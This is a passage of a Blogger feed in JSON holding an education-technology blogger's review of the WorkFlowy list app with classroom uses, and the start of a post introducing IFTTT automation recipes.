:"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"creative writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evernote"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PiratePad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project management"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WorkFlowy"}],"title":{"type":"text","$t":"Improving My WorkFlowy"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs a teacher, I'm always looking for ways to improve my workflow. As an educational technologist, I'm also looking for ways to improve my workflow. As a human being, I am constantly looking for ways to improve my workflow.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeZVsUHczVY08zLHq7vEyCTkxj1izO_iAKjxlQGeQ9l9pMQXetYsEJn9JA8Hh4SVZ9n_W7BHGeoeBy6gwN6ZCD7VrbVAMb3EEf1I0GKOD-6W7Koyz4KXtyXxIiOi37aQGJElnXtQx7Vc\/s1600\/LOGO+-+Workflowy.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Workflowy Logo\" border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeZVsUHczVY08zLHq7vEyCTkxj1izO_iAKjxlQGeQ9l9pMQXetYsEJn9JA8Hh4SVZ9n_W7BHGeoeBy6gwN6ZCD7VrbVAMb3EEf1I0GKOD-6W7Koyz4KXtyXxIiOi37aQGJElnXtQx7Vc\/s200\/LOGO+-+Workflowy.png\" title=\"Workflowy Logo\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECool software demands a cool logo.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd I've encountered a promising piece of software to do it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd it's free.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd it ties in to Google Drive.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd it has a Chrome desktop app.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd there's an app for my iPhone (Android coming soon, but the browser version works great on mobile devices).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFor starters, \u003Ca href=\"https:\/\/workflowy.com\/\" target=\"_blank\"\u003EWorkFlowy\u003C\/a\u003E is a very practical note taking\/list making app. It's really an enhanced tool for lists, but also a lightweight project management tool. Where I work, we have the real-deal Microsoft Project. But it is pretty complex for the smaller scale projects my department does. WorkFlowy is the perfect lightweight solution, and has a few features that make the simple interface standout from similar apps:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt has infinite indenting (zooming)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPortions of the list (you decide which ones!) can be shared\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt supports tags which can be filtered\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E#soon\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E - use the hashtag for tasks, timelines, etc.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E@dave\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;- use the at sign for assigning tasks to people\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt can be embedded in a webpage \u003Ci\u003Eand\u003C\/i\u003E\u0026nbsp;you don't need an account to view a shared, embedded file, so it is perfect for embedding in an LMS\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt copies and pastes spectacularly from a Google Document\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's easy to mark an item as done (and see that it is done)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt lives in the cloud and is \u003Ci\u003Eeasily accessible\u003C\/i\u003E\u0026nbsp;from any device\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt has a \"starring\" notion, so you can favorite certain pages (which is really just saving different page views, as you are only allocated one \"WorkFlowy\" to contain \u003Ci\u003Eeverything\u003C\/i\u003E; you just get to dive deeper to get to more granular items\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEven without an account, a viewer of a shared list can print or export the content\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESince this blog isn't a tutorial blog, I'm not going to go over how to use it. If you want to learn how to use it, create a free account and then watch the help videos (\u003Ca href=\"http:\/\/www.youtube.com\/watch?v=C6k5sR_4qJY\" target=\"_blank\"\u003Eor watch one of their tutorials on YouTube\u003C\/a\u003E). But I do want to discuss the merits of using it in the classroom.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut before we get to that, check out the embedded document. Go ahead and interact with it. If you click on the large, light grey circles, you will \"zoom\" in to the item. At first I just thought this was a really slick visual, but then I realized that honing in on an item allows you to focus on a specific topic (without the distraction of all the other pending tasks). You can also expand the topics by hovering over the text and pressing the \"+\" sign to expand the list.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAlso try searching for \"\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E@john\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\", \"\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E@markV\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\", or \"\u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E#bringToWork\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\" to see projects that are \"assigned\" to John or Mark, as well as the tag to remind me to bring items to work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe height=\"500\" src=\"https:\/\/workflowy.com\/shared\/bbd6b518-127c-61f4-a6a0-0c19dccd5cfa\/\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EEmbedding in a narrow space omits the menus in the upper right hand side, but you get the idea. Try interacting with the lists I've shared. Either click on the circles before each item or expand them with the \"+\" sign. You can also \u003Ca href=\"https:\/\/workflowy.com\/shared\/bbd6b518-127c-61f4-a6a0-0c19dccd5cfa\/\" target=\"_blank\"\u003Eclick this link to see WorkFlowy\u003C\/a\u003E the way it was intended to be experienced.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA few thoughts of how this could be used in educational arenas:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAGGREGATING RESEARCH\u003Cbr \/\u003EWhile I think Evernote is a bigger product and has more features, sometimes you really want something simple. For those times, WorkFlowy is the answer. Using the \"link only\" security by obscurity model (or private invites with the pro version) to invite collaborators (no need for them to have an account). It's great for computer neophyte collaborators, and it's great for people who want fast, portable, and reliable list-making and note taking software.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOUTLINES FOR WRITING\u003Cbr \/\u003EThey say the art of writing evolution has been lost. I say that it hasn't (Google Documents allow for a granular history of changes, and \u003Ca href=\"http:\/\/piratepad.net\/\" target=\"_blank\"\u003EPiratePad\u003C\/a\u003E even has a sweet \"time slider\" function that lets you watch the evolution like a stop-action movie). Similarly, WorkFlowy lends itself well to outlining essays, research papers, or any other document. Some people even compose their writing in WorkFlowy.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJOURNALS\u003Cbr \/\u003EFor classes where keeping a journal is important, WorkFlowy could provide a perfect solution. The topical organization can be enhanced by having dates and times be sub-headings, and students can share their journal entries with faculty.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENOTES IN MEETINGS\u003Cbr \/\u003ECurrently, I use Google Drive to manage my notes in every meeting I'm in. I usually copy (or import) the agenda from my email (if I get an agenda), and then I annotate it during the meeting. With a solid hierarchy of folders, this system works well for me. I think it would work really well with WorkFlowy, as well. One deficiency is that WorkFlowy doesn't seem to allow attachments or images (both of which are important to me), but I suspect many people just want a common venue with an intuitive interface for\u0026nbsp;note taking. Enter WorkFlowy.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI came across a few other people who have implemented WorkFlowy. Ava Jae \u003Ca href=\"http:\/\/avajae.blogspot.com\/2013\/05\/writing-tool-workflowy.html\" target=\"_blank\"\u003Esuggests using it as a brainstorming tool\u003C\/a\u003E, and I wholeheartedly agree. It seems perfect for brainstorming, planning, and outlining. Paul Wood talks about how \u003Ca href=\"http:\/\/www.violinist.com\/blog\/woodywoodwoodiii\/20135\/14631\/\" target=\"_blank\"\u003Ehe used it as a violin teacher\u003C\/a\u003E. And Margaret shows how it \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=RDb4iwBRJuY\" target=\"_blank\"\u003Ehelped her plan her wedding\u003C\/a\u003E\u0026nbsp;in a three minute YouTube video. I think this piece of software is very extensible, and attractive to users because it is really technology that enables people to effortlessly adapt it to their needs.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOne word of caution before you start to use it - the free version only allows for 250 items (so don't start a project or list and find out that you can't use it without paying). The pro version is very inexpensive - $5 a month or $50 a year. With the pro version, you get unlimited lists, backup to Dropbox (which you can do manually), private collaboration, offline editing (which the desktop app supports now), themes, and technical support.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENote that you can also extend your free, 250 item quota by getting other people to join.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn general, I'm a fan of the freemium model. And in this case, I upgraded. I really think it's worth it. WorkFlowy is a solid product with great features, and the folks who created it seem like really good people.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you're still not sold on WorkFlowy, create an account or watch this video. If you still aren't sold, make an itemized list and tell me why.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/CSmbnaPZVHE\" width=\"420\"\u003E\u003C\/iframe\u003E\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Ci\u003EDude. Organize your brain.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/4150921731098111514\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/11\/improving-my-workflowy.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4150921731098111514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4150921731098111514"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/11\/improving-my-workflowy.html","title":"Improving My WorkFlowy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeZVsUHczVY08zLHq7vEyCTkxj1izO_iAKjxlQGeQ9l9pMQXetYsEJn9JA8Hh4SVZ9n_W7BHGeoeBy6gwN6ZCD7VrbVAMb3EEf1I0GKOD-6W7Koyz4KXtyXxIiOi37aQGJElnXtQx7Vc\/s72-c\/LOGO+-+Workflowy.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-4348704885356984211"},"published":{"$t":"2013-11-07T21:51:00.000-05:00"},"updated":{"$t":"2013-11-13T08:43:14.818-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"api"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"critical thinking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"if this"},{"scheme":"http://www.blogger.com/atom/ns#","term":"if this then that"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ifttt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"then that"}],"title":{"type":"text","$t":"IFTTT"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_LeGUp3zGFFjRI_P5YlktbF9_OoXqF6LNJaE3wyXLG0wgASGL-9uKCvdHAfklsBfYa-NDzFOFsVi5kMxvVfUZ0XpeG8k5HrCQb3pipbr7YlUz9cYRiyJpO58nPPExKSB4bFXiUliK3wc\/s1600\/ifttt-logo.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg alt=\"If This Then That\" border=\"0\" height=\"103\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_LeGUp3zGFFjRI_P5YlktbF9_OoXqF6LNJaE3wyXLG0wgASGL-9uKCvdHAfklsBfYa-NDzFOFsVi5kMxvVfUZ0XpeG8k5HrCQb3pipbr7YlUz9cYRiyJpO58nPPExKSB4bFXiUliK3wc\/s320\/ifttt-logo.jpeg\" title=\"If This Then That\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EIf This Then That.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\nI don't think as many people are using IFTTT (\u003Cb\u003EIf This, Then That\u003C\/b\u003E - and it's pronounced as a rhyme with \"sift\") as there should be.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\nFrankly, it's pretty awesome.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'll get to some classroom uses in a few moments, but let's check out what the product does first.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\nAnyone who starts an account at \u003Ca href=\"http:\/\/www.ifttt.com\/\" target=\"_blank\"\u003EIFTTT\u003C\/a\u003E can link many of their accounts (Gmail, Twitter, Facebook, for example) as a \"channel\". Once a channel is activated, it can be used to create \"Recipes\". A Recipe automates a task that you might do manually.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQd4CgAeF1YlTD0H7vx-1rK0WfUmxduxOJCkYCTPXgO6wyGKMg4_sF3FxB8bQOlt1euEdj1N1wnxwE6gDEI3GjAopNiX-ylOAsgz8CqogUI2QulUaZARjfZ6OwyrKEruipAaCdrOXNxhI\/s320\/Activated+Channels.png\" style=\"margin-left: auto; margin-right: auto;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EI have more channels in IFTTT than I do on my TV.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn the good ole' days, when I received an email with an attachment, I would have to manually put it into my Google Drive. Nowadays, IFTTT does that for me. Lots of people make Recipes. Someone made one that even does exactly that!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"IF (there is an attachment in my Gmail) THEN (save it to my Google Drive)\" border=\"0\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ITbA4FvAfo1hb1kobjuQvvDn01fNVLXEQwuRYS1mtpfEe2ZjJV8DZTgfTyd-fTCWKqRfoq1CaA48mE7wtmeMydT-MTYaG_iRUiijaprEOGONtPOKa2yHe1C4vIht-spEW96HptDMoGw\/s320\/IF+Gmail+THEN+Drive.JPG\" style=\"margin-left: auto; margin-right: auto;\" title=\"IF (there is an attachment in my Gmail) THEN (save it to my Google Drive)\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESaving attachments by hand is for suckers.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI did not have to create this Recipe. There are an awful lot of them floating around. IFTTT has a whole \u003C\/span\u003E\u003Ca href=\"https:\/\/ifttt.com\/recipes\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003Ebunch of Recipes\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E that users have shared so that you can use them. Some of the Recipes are for workflow:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwtq5vThTCQhVGz4bO68fFwIMA_6YJi1-B37mE-Ql8h5kp-KO4sQxOGvB9PyRgOPDVsF3Ml6ffe-N01u_6SO7Hok5zQoIWWebJy2OTuFiwvVRmox42bnQR8sJPdHHA-AFxMqE62IrJ2cY\/s1600\/IF+Contacts+THEN+BackupToGoogleSpreadsheet.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"62\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwtq5vThTCQhVGz4bO68fFwIMA_6YJi1-B37mE-Ql8h5kp-KO4sQxOGvB9PyRgOPDVsF3Ml6ffe-N01u_6SO7Hok5zQoIWWebJy2OTuFiwvVRmox42bnQR8sJPdHHA-AFxMqE62IrJ2cY\/s320\/IF+Contacts+THEN+BackupToGoogleSpreadsheet.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQWjVqk3hPeZJJSmHTNEFqKr6s6Q5urTVr37-rBjuEimagji85cZOSuZYRBzLsX8-JKmkWqEPdSIigv_FyOA8qWMe-4VID0PL9W7lRZ3XOQ0OAJ1bDP56OKyVXYwUxYjuHEY_E6Gr9Mg8\/s1600\/IF+Pocket+THEN+PDFtoGoogleDrive.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"61\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQWjVqk3hPeZJJSmHTNEFqKr6s6Q5urTVr37-rBjuEimagji85cZOSuZYRBzLsX8-JKmkWqEPdSIigv_FyOA8qWMe-4VID0PL9W7lRZ3XOQ0OAJ1bDP56OKyVXYwUxYjuHEY_E6Gr9Mg8\/s320\/IF+Pocket+THEN+PDFtoGoogleDrive.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4guZC3ZQKLu0Bkzl9QB0SzHqKknuGALMAOvuEFYyY4zyS70jylZ3g4ggia1wVdjygUiPjIv2wv27QJct92FoyyqQW-xMslsShGpif2Nf0axEe37_j-44GTlrK9hPORn4KE4LZpLljrFY\/s1600\/IF+StockClosingPrice+THEN+GoogleSpreadsheet.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"61\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4guZC3ZQKLu0Bkzl9QB0SzHqKknuGALMAOvuEFYyY4zyS70jylZ3g4ggia1wVdjygUiPjIv2wv27QJct92FoyyqQW-xMslsShGpif2Nf0axEe37_j-44GTlrK9hPORn4KE4LZpLljrFY\/s320\/IF+StockClosingPrice+THEN+GoogleSpreadsheet.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESome of them are for aligning your online presence:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 